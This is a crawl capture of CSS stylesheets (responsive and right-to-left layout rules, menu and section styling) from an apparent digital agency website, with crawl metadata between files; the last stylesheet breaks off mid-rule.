.mobile-nav-toggler .bar:nth-child(2) {width: 23px;}.mainmenu-eleven .nav-outer .mobile-nav-toggler .bar:nth-child(3) {width: 18px;}.mainmenu-eleven .nav-outer .mobile-nav-toggler .bar+.bar {margin-top: 7px;}.portfolio-masonary-two {position: relative;display: block;padding: 109px 0 90px;}.portfolio-masonary-two .portfolio-masonary__filter-wrapper {justify-content: center;margin-bottom: 56px;}.portfolio-masonary-two .filters li {color: #686a6f;font-size: 24px;}.portfolio-masonary-two .mixitup-gallery .filters .filter.active {color: var(--thm-black);}.side-scroller-dots {position: fixed;top: 50%;right: 100px;-webkit-transform: translateY(-50%);transform: translateY(-50%);z-index: 99;}.side-scroller-dots ul {margin: 0;padding: 0;list-style: none;}.side-scroller-dots ul li+li {margin-top: 10px;}.side-scroller-dots ul li a span {position: relative;display: block;width: 10px;height: 10px;border-radius: 50%;background: #191f37;-webkit-transition: all .4s ease;transition: all .4s ease;z-index: 1;}.side-scroller-dots ul li a span:before {position: absolute;top: -2px;left: -2px;right: -2px;bottom: -2px;content: "";background: #191f37;border-radius: 50%;opacity: 0;-webkit-transition: all .4s ease;transition: all .4s ease;z-index: -1;}.side-scroller-dots ul li.current a span:before {opacity: 1;}.side-scroller-dots #menu[data-section-class*='banner'] li a span, .side-scroller-dots #menu[data-section-class*='services'] li a span, .side-scroller-dots #menu[data-section-class*='skill'] li a span, .side-scroller-dots #menu[data-section-class*='contact'] li a span {background: #191f37;}.side-scroller-dots #menu[data-section-class*='banner'] li.current a span, .side-scroller-dots #menu[data-section-class*='services'] li.current a span, .side-scroller-dots #menu[data-section-class*='skill'] li.current a span, .side-scroller-dots #menu[data-section-class*='contact'] li.current a span {background: #191f37;}.main-menu .navigation, .main-header .nav-outer .main-menu, .mainmenu-nine__right, .main-menu .navigation>.megamenu {position: static;}.main-menu .navigation>.megamenu>ul {top: 100% !important;left: 0 !important;right: 0 !important;background-color: transparent;box-shadow: none;width: 100%;padding: 0;background-color: transparent;border-radius: 0;z-index: 10;}.main-menu .navigation>li.megamenu-clickable>ul {position: fixed;top: 0 !important;left: 0 !important;right: 0 !important;bottom: 0 !important;visibility: visible;overflow-y: scroll;visibility: hidden;opacity: 0;-webkit-transform: scale(1, 0);transform: scale(1, 0);-webkit-transform-origin: bottom center;transform-origin: bottom center;transition: transform 0.7s ease;z-index: 999999;-ms-overflow-style: none;scrollbar-width: none;overflow-y: scroll;}.main-menu .navigation>li.megamenu-clickable>ul::-webkit-scrollbar {display: none;}.main-menu .navigation>li.megamenu-clickable>ul.megamenu-clickable--active {-webkit-transform-origin: top center;transform-origin: top center;-webkit-transform: scale(1, 1);transform: scale(1, 1);opacity: 1;visibility: visible;transition: transform 0.7s ease;}.main-menu .navigation>.megamenu>ul>li {padding: 0 !important;margin: 0;}.megamenu-popup-active .main-header .other-links, .megamenu-popup-active .main-header .header-upper .logo-box {display: none;}.we-are-here{text-align: center;align-items: center;}.locard{float:left;margin-top: 10px;align-items: center;text-align: center;opacity: 1;}.adrs{padding-left:60px;padding-right:60px;margin-top:-15px !important;}@media only screen and (max-width: 600px) {.adrs{padding-left:0px;padding-right:0px;margin-top:-15px !important;}}.call_btn {
    background:#01AEF0; 
        bottom:170px;
 }
        
.visually-hidden {
      position: absolute;
      width: 1px;
      height: 1px;
      padding: 0;
      margin: -1px;
      overflow: hidden;
      clip: rect(0, 0, 0, 0);
      white-space: nowrap; /* added line */
      border: 0;
}



--- FILE ---
content_type: text/css
request_url: https://www.influocialdigital.com/css/rtl.css
body_size: 1226
content:
.translated-rtl body {direction: rtl;text-align: right;}.translated-rtl .thm-swiper__slider, .translated-rtl .owl-carousel {direction: ltr;}.translated-rtl .main-header .header-upper .logo-box {float: right;}.translated-rtl .main-header .other-links {float: left;}.translated-rtl .main-header .other-links .search-btn, .translated-rtl .main-header .other-links .link-box {float: right;}.translated-rtl .main-header .other-links .search-btn {padding-right: 0;margin-right: 0;margin-left: 50px;padding-left: 50px;border-right: 0;border-left-width: 1px;}.translated-rtl .main-header .other-links .link-box .link {padding-left: 0;text-align: right;padding-right: 60px;}.translated-rtl .main-header .other-links .link-box .link .icon {left: auto;right: 0;}.translated-rtl .about-section .text-column .inner {padding-left: 0;}@media (min-width: 1200px) {.translated-rtl .about-section .text-column .inner {padding-right: 60px;}}.translated-rtl .about-section .image-column .inner::before {left: auto;right: 0;}.translated-rtl .about-section .image-column .image-block:nth-child(1) {margin-left: 0;margin-right: 110px;}.translated-rtl .about-section .image-column .image-block:nth-child(2) {margin-right: 0;margin-left: 140px;}.translated-rtl .about-section .text-column .text ul li {padding-left: 0;padding-right: 35px;}.translated-rtl .about-section .text-column .text ul li::before {left: auto;right: 0;}.translated-rtl .about-section .text-column .text ul {float: right;}.translated-rtl .about-section .text-column .text .since {float: right;margin-left: 0;margin-right: 82px;}.translated-rtl .about-section .text-column .text .since::before {left: auto;right: -10px;}.translated-rtl .about-section .text-column .text .since::after {left: auto;right: -42px;}.translated-rtl .accordion-box .block .acc-btn {padding-right: 40px;padding-left: 60px;}.translated-rtl .accordion-box .block .acc-btn::before {right: auto;left: 35px;}.translated-rtl .we-do-section .featured-block {padding-left: 0;padding-right: 0;}@media (min-width: 600px) {.translated-rtl .we-do-section .featured-block {padding-right: 230px;}}.translated-rtl .we-do-section .featured-block .image {left: auto;right: 0;}.translated-rtl .we-do-section .progress-box .count-box {right: auto;left: -40px;}.translated-rtl .we-do-section .progress-box .count-box::after {left: auto;right: 0;border-left-color: transparent;border-right-color: var(--thm-black);}.translated-rtl .trusted-section .right-col .inner::before {left: auto;right: 100%;}.translated-rtl .trusted-section .right-col .inner {padding-left: 0;}@media (min-width: 992px) {.translated-rtl .trusted-section .right-col .inner {padding-right: 110px;}}.translated-rtl .trusted-section .featured-block-two .text ul li {padding-left: 0;padding-right: 30px;}.translated-rtl .trusted-section .featured-block-two {padding-left: 0;}@media (min-width: 992px) {.translated-rtl .trusted-section .featured-block-two {padding-right: 280px;}}.translated-rtl .trusted-section .featured-block-two .image {left: auto;right: 0;}.translated-rtl .trusted-section .featured-block-two .text ul li::before {left: auto;right: 0;}.translated-rtl .trusted-section .feature {padding-left: 0;}@media (min-width: 480px) {.translated-rtl .trusted-section .feature {padding-right: 90px;}}.translated-rtl .trusted-section .feature .count {left: auto;right: 0;}.translated-rtl .testi-block .info .image {left: auto;right: 0;}.translated-rtl .testi-block .info {padding-left: 0;padding-right: 100px;}.translated-rtl .testi-block .icon {right: auto;}@media (min-width: 480px) {.translated-rtl .testi-block .icon {left: 50px;}}.translated-rtl .gallery-section .upper-row .sec-title {float: right;}.translated-rtl .gallery-section .upper-row .filters {float: left;}.translated-rtl .get-quote-two .info ul li .icon {right: 0;left: auto;}.translated-rtl .get-quote-two .info ul li {padding-left: 0;padding-right: 85px;}.translated-rtl .main-footer .newsletter-form .form-group input[type="text"], .translated-rtl .main-footer .newsletter-form .form-group input[type="tel"], .translated-rtl .main-footer .newsletter-form .form-group input[type="email"] {padding-right: 25px;padding-left: 60px;}.translated-rtl .newsletter-form .form-group .theme-btn {right: auto;left: 12px;}.translated-rtl .main-footer .info-widget ul li {padding-left: 0;padding-right: 32px;}.translated-rtl .main-footer .info-widget ul li .icon {left: auto;right: 0;}.translated-rtl .call-to-section h2 {float: right;}.translated-rtl .call-to-section .link-box {float: left;}.translated-rtl .call-to-section h2 br {display: none;}@media (max-width: 1199px) {.translated-rtl .main-header .header-upper .logo-box {margin-right: 0;margin-left: 80px;}}.translated-rtl .main-header .nav-outer {float: left;}.translated-rtl .banner-one-page .banner-carousel .content-box .link-box {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.translated-rtl .banner-one-page .banner-carousel .vid-link {margin-left: 0;margin-right: 15px;}@media (min-width: 376px) {.translated-rtl .banner-one-page .banner-carousel .vid-link {margin-right: 30px;}}.translated-rtl .main-menu .navigation > li {float: right;}@media (max-width: 479px) {.translated-rtl .about-section .image-column .image-block, .translated-rtl .about-section .image-column .image-block:nth-child(1), .translated-rtl .about-section .image-column .image-block:nth-child(2) {margin: 0 0 10px;width: 100%;}}@media (min-width: 480px) {.translated-rtl .why-us-section .feature .inner-box {padding-left: 0;padding-right: 90px;}}@media (min-width: 480px) {.translated-rtl .why-us-section .feature .inner-box::before {left: auto;right: 0;}}@media (min-width: 1200px) {.translated-rtl .featured-section .left-col .inner {padding-right: 0;padding-left: 30px;}}.translated-rtl .features-section .content-box {max-width: 750px;}@media (min-width: 480px) {.translated-rtl .features-section-two .feature {padding-left: 0;padding-right: 90px;}}@media (min-width: 480px) {.translated-rtl .features-section-two .feature .count {left: auto;right: 0;}}.translated-rtl .page-banner .bread-crumb li {float: right;}@media (min-width: 600px) {.translated-rtl .page-banner .bread-crumb li {padding-right: 0;margin-right: 0;padding-left: 15px;margin-left: 15px;}}.translated-rtl .page-banner .bread-crumb li::before {left: -15px;right: auto;}.translated-rtl .header-style-seven .topbar-four .phone {margin-right: 0;margin-left: 40px;}.translated-rtl .header-style-seven .topbar-four .phone span {margin-right: 0;margin-left: 10px;}.translated-rtl .header-style-seven .social-links li + li {margin-left: 0;margin-right: 30px;}.translated-rtl .header-style-seven .header-upper .logo-box {margin-right: 0;}.translated-rtl .banner-section-four .auto-container .row {-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.translated-rtl .service-block-three__single .icon-box span {margin-right: 0;margin-left: 40px;}.translated-rtl .about-section-three__list li {padding-left: 0;padding-right: 30px;}.translated-rtl .about-section-three__list li > i {right: 0;}.translated-rtl .about-section-three__content .progress-box .count-box {left: 0;right: auto;}.translated-rtl .about-section-three__name > img {left: auto;right: 0;}.translated-rtl .main-footer__three .footer-widget .post-list li > img {margin-right: 0;margin-left: 20px;}.translated-rtl .main-footer__three .footer-widget .contact-list li {padding-left: 0;padding-right: 30px;}.translated-rtl .main-footer__three .footer-widget .contact-list li > span {right: 0;left: auto;}.translated-rtl .main-footer__three .bottom-footer .left-content p {border-left: 0;border-right: 1px solid rgba(255, 255, 255, 0.1);padding-left: 0;margin-left: 0;padding-right: 40px;margin-right: 40px;}.translated-rtl .main-footer__three .bottom-footer .social-links li + li {margin-left: 0;margin-right: 40px;}.translated-rtl .footer-four__social a + a {margin-left: 0;margin-right: 20px;}@media (min-width: 768px) {.translated-rtl .footer-four__social a + a {margin-left: 0;margin-right: 40px;}}@media (min-width: 992px) {.translated-rtl .brand-portfolio__item .auto-container {text-align: right;}}.translated-rtl .brand-portfolio__link span {-webkit-transform: rotate(180deg);transform: rotate(180deg);display: inline-block;}.translated-rtl .header-style-eight .nav-outer {width: auto;}

--- FILE ---
content_type: text/css
request_url: https://www.influocialdigital.com/css/responsive.css
body_size: 4107
content:
@media only screen and (max-width: 7000px) {.page-wrapper {overflow: hidden;}}@media only screen and (max-width: 1699px) {.banner-carousel .slide-item .round-image {top: 100px;right: -150px;width: 750px;height: 750px;}.banner-carousel .slide-item .round-image .image {width: 750px;height: 750px;}.banner-carousel .slide-item .round-image:before {bottom: 70px;left: -70px;}}@media only screen and (max-width: 1499px) {.main-header .other-links .search-btn {padding-right: 30px;margin-right: 30px;}.main-header .header-upper .inner-container {padding-left: 20px;padding-right: 20px;}.banner-carousel .slide-item .round-image {top: 170px;right: -150px;width: 650px;height: 650px;}.banner-carousel .slide-item .round-image .image {width: 650px;height: 650px;}.banner-carousel .slide-item .round-image:before {bottom: 70px;left: -70px;}}@media only screen and (max-width: 1340px) {.banner-carousel .slide-item .shape-1 {left: -200px;}.banner-carousel .slide-item .shape-2 {left: -150px;}.banner-carousel .slide-item .shape-3 {right: -250px;}.banner-carousel .slide-item .shape-4 {right: -50px;}.banner-carousel .slide-item .shape-5 {right: -100px;}.project-tab .p-tabs-content {margin: 0 15px;}.alternate .project-tab .p-tabs-content {margin: 0 0px;}.fluid-section h3 {font-size: 48px;}}@media only screen and (max-width: 1199px) {.main-header.fixed-header .header-upper .logo-box {padding-top: 20px;padding-bottom: 20px;}.main-header.fixed-header .nav-outer .mobile-nav-toggler {margin-top: 20px;}.header-style-two.fixed-header .nav-outer .mobile-nav-toggler {color: #fff;}.banner-carousel .slide-item .round-image {right: -250px;}.main-header .other-links .link-box {display: none;}.main-menu .navigation>li {margin-right: 30px;}.main-header .nav-outer .main-menu, .sticky-header {display: none !important;}.main-header .nav-outer {float: right;position: relative;width: auto;height: auto;padding: 0;}.main-header.fixed-header .other-links .search-btn {padding-top: 21.5px;padding-bottom: 21.5px;}.nav-outer .mobile-nav-toggler {display: block;}.header-style-two .nav-outer .mobile-nav-toggler {color: #222429;}.banner-section .left-based-text {display: none;}.banner-carousel .content-box h1, .banner-three .banner-carousel .content-box h1 {font-size: 100px;}.banner-carousel .content-box h2, .banner-three .banner-carousel .content-box h2 {font-size: 100px;}.about-section .text-column .inner {padding-left: 0;}.about-section .image-column .inner:before {width: 12px;height: 180px;}.about-section .image-column {order: 12;}.about-section .text-column {order: 0;}.about-section .image-column .inner {max-width: 750px;}.about-section:before {display: none;}.sec-title h2 {font-size: 60px;line-height: 1em;}.we-do-section .left-col .inner {padding-right: 0;}.trusted-section .right-col .inner {padding-top: 70px;padding-left: 30px;}.team-section .carousel-box {margin: 0 15px;}.parallax-section .content-box h2 {font-size: 60px;}.agency-section .left-col .inner {padding-right: 0;}.call-to-section h2, .call-to-section-two h2 {font-size: 48px;line-height: 1em;}.call-to-section-two .link-box {padding-top: 10px;}.featured-section .left-col .inner {padding-right: 0;}.testimonials-section .owl-theme .owl-dots {width: 100%;margin: 0;left: 0;}.features-section .content-box h2 {font-size: 60px;}.get-quote-section .form-box {margin: 0 0;}.get-quote-section .left-col .inner, .features-section-two .left-col .inner, .about-section-two .left-col .inner {padding-right: 0;}.work-tabs .tab-buttons .tab-btn {font-size: 26px;}.work-tabs .text-col .inner, .about-section-two .right-col .inner {padding-left: 0;}.testi-block-two .text {font-size: 36px;}.page-banner h1 {font-size: 70px;line-height: 1em;}.banner-carousel .owl-nav {display: none;}.header-style-seven .header-upper .logo-box {display: flex;align-items: center;justify-content: space-between;width: 100%;}.header-style-seven.fixed-header .nav-outer .mobile-nav-toggler, .header-style-seven .nav-outer .mobile-nav-toggler {margin-top: 0;}.header-style-seven .header-upper .logo-box {padding-top: 20px;padding-bottom: 20px;}.header-style-seven .header-upper .inner-container {padding-left: 0;padding-right: 0;}.banner-section-four .swiper-slide .auto-container {padding-top: 200px;padding-bottom: 120px;}.banner-section-four h2 {font-size: 50px;line-height: 60px;}.banner-section-four p {margin-top: 25px;margin-bottom: 30px;}.banner-section-four p br {display: none;}}@media only screen and (min-width: 768px) {.main-menu .navigation>li>ul, .main-menu .navigation>li>ul>li>ul {display: block !important;visibility: hidden;opacity: 0;}}@media only screen and (max-width: 991px) {.banner-carousel .slide-item .shape-1 {left: -300px;}.banner-carousel .slide-item .shape-2 {left: -200px;}.banner-carousel .slide-item .shape-3 {right: -350px;}.banner-carousel .slide-item .shape-4 {right: -50px;}.banner-carousel .slide-item .shape-5 {right: -150px;}.banner-carousel .slide-item .round-image {display: none;}.banner-carousel .content-box {height: 800px;}.banner-carousel .content-box h1 {font-size: 80px;line-height: 1em;}.banner-carousel .content-box h2 {font-size: 80px;line-height: 1em;}.banner-carousel .content-box .link-box {padding-top: 30px;}.banner-three .banner-carousel .content-box .inner {max-width: none;text-align: center;}.banner-carousel .content-box h1 br {display: none;}.banner-carousel .content-box h2 br {display: none;}.banner-three .banner-carousel .content-box h1 {font-size: 70px;line-height: 1em;}.banner-three .banner-carousel .content-box h2 {font-size: 70px;line-height: 1em;}.banner-three .banner-carousel .content-box {height: 700px;}.featured-section {padding-top: 170px;padding-bottom: 60px;}.services-section, .about-section, .gallery-section, .news-section, .get-quote-section, .discover-section, .features-section-two .content-container, .about-section-two, .sponsors-section-two, .sidebar-page-container {padding: 90px 0px 60px;}.live-section, .services-section-two, .gallery-section-two, .get-quote-two, .services-section-three.padd-top {padding-top: 90px;}.map-section {padding-bottom: 90px;}.get-quote-two {padding-bottom: 180px;}.gallery-section-two.alternate {padding-bottom: 60px;}.we-do-section {padding: 210px 0px 60px;}.page-banner .inner-container {padding: 220px 0px 100px;}.team-section, .contact-section {padding: 90px 0px 60px;}.team-section.no-padd-top {padding: 0px 0px 60px;}.trusted-section {padding-bottom: 40px;}.faqs-section, .get-quote-three {padding: 90px 0px 70px;}.parallax-section, .testimonials-section, .error-section {padding: 80px 0px;}.call-to-section-two {padding: 80px 0px 70px;}.services-section-three, .testimonials-page {padding-bottom: 60px;}.sponsors-section {padding: 70px 0px;}.call-to-section .inner {padding: 70px 20px 60px;}.agency-section, .we-work-section, .project-single {padding: 90px 0px 50px;}.why-us-section {padding: 80px 0px 40px;}.features-section, .testimonials-section-two {padding: 90px 0px;}.about-section-two .image-box {margin: 0;}.parallax-section .content-box h2 {font-size: 48px;}.fluid-section .column .inner {padding: 90px 20px;}.about-section .text-column .text ul {width: 100%;}.about-section .text-column .text .since {margin-left: 40px;margin-top: 20px;}.live-section .main-image-box .round-inner {padding-top: 210px;}.live-section .main-image-box .title h3, .features-section .content-box h2 {font-size: 48px;}.sec-title h2 {font-size: 50px;line-height: 1.05em;}.gallery-section .upper-row .sec-title {width: 100%;text-align: center;margin-bottom: 40px;}.gallery-section .upper-row .filters {width: 100%;text-align: center;}.mixitup-gallery .filters li {margin: 0 15px 10px;}.facts-section, .facts-section.alternate {padding-top: 90px;padding-bottom: 20px;}.trusted-section .outer-container {margin-top: 80px;}.fact-counter .column .inner {padding-top: 0;}.fact-counter .column .inner:before {display: none;}.trusted-section .right-col .inner {padding-top: 0px;padding-left: 0px;}.trusted-section .col-header .header-inner {padding: 50px 30px;min-height: 0px;}.call-to-section, .call-to-section-two {text-align: center;}.call-to-section h2, .call-to-section-two h2 {width: 100%;margin-bottom: 10px;}.call-to-section .link-box, .call-to-section-two .link-box {width: 100%;padding: 20px 0 0;}.why-us-section .right-col .inner {padding-left: 0;padding-top: 20px;}.fluid-section h3 {font-size: 42px;}.features-section-two .content-container:before {right: -20px;}.features-section-two .right-col .image-box img {width: 100%;max-width: 100%;}.work-tabs .tab-buttons .tab-btn {font-size: 22px;}.testimonials-section-two .carousel-box {padding-right: 100px;}.testimonials-section-two .owl-theme .owl-nav {right: -80px;}.testi-block-two .text {font-size: 30px;}.testi-block-two .icon {font-size: 120px;line-height: 0.8em;top: 10px;}.get-quote-two .left-col .inner {max-width: none;}.page-banner h1 {font-size: 60px;line-height: 1.05em;}.page-banner .shape-1, .page-banner .shape-2 {display: none;}.page-banner .inner-container {padding: 180px 0px 50px;}.error-section .big-text {font-size: 250px;}.error-section h2 {font-size: 48px;}.service-details h3 {font-size: 42px;}.service-details h4 {font-size: 32px;}.contact-section .upper-info, .contact-section .map-box {margin-bottom: 60px;}.demo-top h3 {font-size: 80px;}.demo-top p {font-size: 32px;}.demo-gallery .mixitup-gallery .filters .filter+.filter {margin-left: 25px;}.demo-features__wrapper {grid-template-columns: repeat(4, 1fr);}.main-footer__demo .footer-widget h3 {font-size: 55px;}.banner-section-four .swiper-slide .auto-container {text-align: center;}.banner-section-four .swiper-slide .auto-container h2, .banner-section-four .swiper-slide .auto-container p {max-width: 450px;margin-left: auto;margin-right: auto;}.about-section-three__image {max-width: 500px;margin-left: auto;margin-right: auto;display: block;margin-bottom: 60px;}.live-section-two .sec-title-two h2, .sec-title-two h2 {font-size: 45px;}.about-section-three__content {max-width: 500px;margin-left: auto;margin-right: auto;}.testi-block-three {padding-bottom: 90px;}.testi-block-three__single {margin-bottom: 30px;}.news-two__content h3 {font-size: 30px;}}@media only screen and (max-width: 767px) {.banner-carousel .slide-item .shape-1, .banner-carousel .slide-item .shape-2, .banner-carousel .slide-item .shape-3, .banner-carousel .slide-item .shape-4, .banner-carousel .slide-item .shape-5 {display: none;}.banner-section .owl-dots {bottom: 20px;}.banner-carousel .content-box h1 {font-size: 60px;}.banner-carousel .content-box h2 {font-size: 60px;}.banner-carousel .content-box {height: 600px;text-align: center;}.banner-carousel .slide-item .left-top-line, .banner-carousel .slide-item .right-bottom-curve, .banner-carousel .slide-item .right-top-curve {display: none;}.banner-three .banner-carousel .content-box h1 {font-size: 60px;line-height: 1em;}.banner-three .banner-carousel .content-box h2 {font-size: 60px;line-height: 1em;}.sec-title h2 {font-size: 42px;line-height: 1.15em;}.live-section .main-image-box .vid-link {position: relative;left: 0;top: 0;margin: 0 auto 50px;}.live-section .main-image-box .round-box {height: auto;width: 100%;right: 0;padding: 20px 20px;}.live-section .main-image-box .round-inner {position: relative;display: block;padding: 70px 30px 50px;text-align: center;height: auto;width: 100%;border-radius: 10px;}.live-section .main-image-box .round-box:before {left: -5px;top: -5px;right: -5px;bottom: -5px;width: auto;height: auto;border-radius: 10px;}.live-section .main-image-box .more-link {text-align: center;}.sec-title h2 br {display: none;}.fact-counter .column .inner .count-outer {font-size: 64px;line-height: 1em;}.team-section {padding-bottom: 50px;}.team-section .owl-theme .owl-dots {display: none;}.parallax-section .content-box h2 {font-size: 42px;}.sponsors-outer {text-align: center;}.call-to-section h2, .call-to-section-two h2 {font-size: 36px;}.why-us-section {padding-top: 60px;}.project-tab .owl-theme .owl-dots {display: none;}.features-section {text-align: center;}.features-section .feature-block {width: 100%;margin: 0 0 50px;}.features-section .feature-block .inner {padding: 0 0;margin: 0 0;text-align: center;}.features-section .feature-block .inner:before {display: none;}.get-quote-section .featured-block h4 {font-size: 32px;}.work-tabs .tab-buttons .tab-btn {width: 100%;padding: 20px 15px;}.testi-block-two .text {font-size: 26px;}.testimonials-section-two .carousel-box {padding-right: 0;}.testimonials-section-two .owl-theme .owl-nav {display: none;}.testi-block-two .info {margin-top: 30px;}.testi-block-two .info .name {font-size: 20px;}.error-section .big-text {font-size: 180px;}.error-section h2, .news-block-two .lower-box h4, .news-block-three .inner-box h4, .post-details .lower-box h4, .comments-title h3 {font-size: 32px;}.page-banner h1 {font-size: 48px;}.demo-features__wrapper {grid-template-columns: repeat(3, 1fr);}.main-footer__three .bottom-footer .auto-container {flex-direction: column;justify-content: center;align-items: center;text-align: center;}.main-footer__three .bottom-footer .social-links {margin-top: 20px;}.login-wrapper .login-content__inner {max-width: 430px;margin-left: auto;margin-right: auto;padding-left: 40px;padding-right: 40px;}.login-wrapper .logo {margin-bottom: 50px;}.login-wrapper {padding-top: 30px;padding-bottom: 30px;}.login-wrapper .login-bg {width: 100%;top: 0;min-height: 100vh;height: 100%;}}@media only screen and (max-width: 599px) {.banner-carousel .content-box h1 {font-size: 46px;}.banner-three .banner-carousel .content-box h1 {font-size: 46px;line-height: 1em;margin-bottom: 10px;}.about-section .image-column .inner:before {display: none;}.live-section .main-image-box .title h3 {font-size: 32px;}.we-do-section .featured-block {padding-left: 0;padding-top: 0;}.we-do-section .featured-block .image {position: relative;left: 0;top: 0;width: 100%;height: auto;margin: 0 0 30px;}.trusted-section .col-header .header-inner {padding: 40px 20px;font-size: 30px;}.sec-title h2 {font-size: 36px;line-height: 1.15em;}.trusted-section .featured-block-two, .agency-section .featured-block-two {padding-left: 0;padding-top: 0;}.trusted-section .featured-block-two .image, .agency-section .featured-block-two .image {position: relative;left: 0;top: 0;width: 100%;margin: 0 0 30px;}.parallax-section .content-box h2 {font-size: 32px;line-height: 1.1em;}.default-tabs .tab-buttons .tab-btn {display: block;width: 100%;margin: 0 0 15px;}.default-tabs .tabs-content {padding-top: 10px;}.project-tab .product-tab-btns .p-tab-btn, .mixitup-gallery .filters li {margin: 0px 10px 15px;}.why-us-section .left-col .image-box:before {left: -60px;}.testi-block .inner {padding: 50px 25px 40px;}.testi-block .icon {right: 30px;top: 50px;}.testimonials-section .owl-theme .owl-dots {display: none;}.features-section .content-box h2 {font-size: 36px;line-height: 1em;}.get-quote-section .counter {text-align: center;}.get-quote-section .counter .counter-text {width: 100%;margin-bottom: 30px;}.get-quote-section .counter .counter-image {width: 100%;padding: 0;}.get-quote-section .counter .counter-image:before {display: none;}.get-quote-section .form-box {padding: 40px 20px;}.get-quote-section .form-box h4 {font-size: 32px;}.get-quote-section .featured-block {padding-left: 0;text-align: center;}.get-quote-section .featured-block .image {position: relative;left: 0;top: 0;width: 100%;margin: 0 0 30px;}.fluid-section h3, .project-single.style-two h5 {font-size: 32px;}.discover-block .inner-box {padding-left: 0;}.discover-block .cap-box {position: absolute;left: 20px;bottom: 20px;right: 20px;max-width: 100%;width: auto;}.discover-block .cap-inner {padding: 30px 80px 30px 20px;}.features-section-two .sec-title {text-align: center;}.features-section-two .right-col .cap-box {left: 10px;bottom: 10px;right: 10px;max-width: none;width: auto;}.features-section-two .right-col .cap-inner {padding: 25px 15px;text-align: center;max-width: none;width: auto;}.features-section-two .right-col .cap-inner h5 {font-size: 24px;}.banner-three .banner-carousel .content-box {height: 600px;}.testi-block-two, .sponsors-section-two {text-align: center;}.testi-block-two .text {font-size: 22px;}.testimonials-section-two {padding: 70px 0px 80px;}.page-banner h1 {font-size: 48px;line-height: 1.1em;}.discover-block .cap-inner h5 {font-size: 24px;}.service-details h3 {font-size: 36px;}.service-details h4 {font-size: 26px;}.news-block-three .inner-box {padding: 40px 25px 30px;}.news-block-two .image-box .vid-link .icon {transform: scale(0.7);}.sidebar .sidebar-widget .widget-inner {padding: 40px 25px;}.sidebar .search-box .widget-inner {padding: 0;}.sidebar .services ul li:before {left: -15px;right: -15px;}.page-banner .bread-crumb li:before {display: none;}.page-banner .bread-crumb li {padding: 0;margin: 0 7px !important;}.post-details .info-row .tags-info {width: 100%;margin-bottom: 10px;}.post-details .info-row .cat-info {width: 100%;}.sidebar-page-container .post-control-two .control-inner {min-height: 0;padding: 40px 25px;}.sidebar-page-container .post-control-two .control-inner h4 {font-size: 26px;}.comments-area .comment-box {margin-bottom: 40px;padding-bottom: 35px;}.comments-area .comment {padding-left: 0;}.comments-area .comment-box .author-thumb {position: relative;left: 0;top: 0;margin: 0 0 30px;}.portfolio-masonary h3, .parallax-block__content h3 {font-size: 55px;margin-bottom: 15px;}.portfolio-masonary h3 {margin-bottom: 0;}.portfolio-masonary__filter-wrapper {flex-direction: column;justify-content: center;align-items: center;}.portfolio-masonary .filters {text-align: center;}.portfolio-masonary__more {display: none;}.demo-header .header-upper .logo-box {margin-right: 0;}.demo-purchase-btn .btn-title {padding-left: 15px;padding-right: 15px;padding-top: 13px;padding-bottom: 10px;}.demo-top {padding-top: 190px;padding-bottom: 100px;}.demo-top h3 {font-size: 45px;}.demo-top p {font-size: 28px;}.header-style-seven .topbar-four {display: none;}.header-style-seven .header-upper {margin-top: 0;}.banner-section-four {margin-top: 0;}.call-to-section-three .auto-container, .live-section-two .auto-container {justify-content: center;align-items: center;text-align: center;flex-direction: column;}.live-section-two .button-block {margin-top: 40px;}.call-to-section-three .button-wrap {margin-top: 30px;}.main-footer__three .bottom-footer .left-content {flex-direction: column;justify-content: center;align-items: center;text-align: center;}.main-footer__three .bottom-footer .left-content p {margin-left: 0;padding-left: 0;border-left: 0;margin-top: 10px;}.main-footer__three .bottom-footer .social-links {margin-top: 10px;}}@media only screen and (max-width: 479px) {.about-section .image-column .image-block, .about-section .image-column .image-block:nth-child(1), .about-section .image-column .image-block:nth-child(2) {margin: 0 0 10px;width: 100%;}.trusted-section .feature, .why-us-section .feature .inner-box, .why-us-section .right-col .inner, .features-section-two .feature {padding-left: 0;text-align: center;}.trusted-section .feature h5 {font-size: 24px;}.trusted-section .feature .count, .why-us-section .feature .inner-box:before, .features-section-two .feature .count {position: relative;display: block;left: 0;top: 0;margin: 0 auto 30px;}.news-block .lower-box {padding-left: 5px;padding-right: 5px;}.call-to-section h2, .call-to-section-two h2 {font-size: 32px;}.why-us-section .left-col .image-box:before {left: -110px;}.why-us-section .left-col .vid-link {right: 50px;bottom: 10px;}.testi-block .icon {position: relative;left: 0;right: 0;top: 0;margin: 0 0 -10px;line-height: 1em;display: block;}.page-banner h1 {font-size: 42px;}.portfolio-masonary h3, .main-footer__two .footer-widget h3 {font-size: 40px;line-height: 1.3;max-width: 90%;}.main-footer__two .footer-widget p {flex-direction: column;justify-content: center;align-items: center;text-align: center;}.main-footer__two .footer-widget p a, .main-footer__two .footer-widget p span {margin-left: 0 !important;}.demo-features__wrapper {grid-template-columns: repeat(2, 1fr);}.main-footer__demo .footer-widget h3 {margin-left: auto;margin-right: auto;width: 100%;}.main-footer__two .footer-widget p {font-size: 22px;margin-bottom: 30px;}.call-to-section-three .auto-container h3, .banner-section-four h2 {font-size: 38px;line-height: 1.4;}.live-section-two .sec-title-two h2, .sec-title-two h2 {font-size: 30px;}.login-wrapper {padding-left: 20px;padding-right: 20px;}.main-header .nav-outer {order: 1;}.main-header .header-upper .inner-container {display: flex;}}@media only screen and (min-width: 992px) and (max-width: 1199px) {.mainmenu-nine .nav-outer {float: none;}.mainmenu-nine .nav-outer .mobile-nav-toggler {float: none;font-size: 30px;margin: 0;}.mainmenu-nine__left {display: flex;align-items: center;justify-content: space-between;}.mainmenu-nine__inner {display: block;}.mainmenu-nine.fixed-header .nav-outer .mobile-nav-toggler {margin-top: 0px;}.mainmenu-ten .nav-outer {float: none;}.mainmenu-ten .nav-outer .mobile-nav-toggler {color: #000000;margin: 0px 0px 0px;margin-left: 40px;}.mainmenu-ten.fixed-header .nav-outer .mobile-nav-toggler {margin-top: 0px;}.mainmenu-eleven .nav-outer {float: none;padding: 45px 0;}.mainmenu-eleven.fixed-header .nav-outer .mobile-nav-toggler {margin-top: 0;}.photoes__left {max-width: 600px;margin: 0 auto;}.photoes__middle {max-width: 600px;margin: 0 auto;}.photoes__right {max-width: 600px;margin: 0 auto;}.slider-ten__title {font-size: 95px;}.feature-ten__single {margin-right: 0;}.feature-ten__single:before {right: 0;}.slider-eleven__content {padding-right: 